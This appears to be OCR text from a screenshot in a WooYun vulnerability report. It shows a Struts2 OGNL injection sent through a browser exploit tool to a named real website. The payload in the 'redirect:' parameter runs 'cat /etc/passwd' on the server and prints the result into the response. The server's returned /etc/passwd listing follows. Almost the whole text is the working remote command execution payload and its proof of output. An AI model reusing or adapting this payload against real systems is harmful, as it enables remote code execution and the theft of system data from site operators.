 Load URL
Split URL
Execute
http://profile.baihe.com/new/BasicInfo.action?
redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%
23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23e%
3dnew%20char[50000],%23d.read(%23e),%23matt%3d%23context.get
('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter
Enable Post data Enable Referrer
http://profile.···ter().close()}
root:x:0:0::/root/:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
www.wooyun.org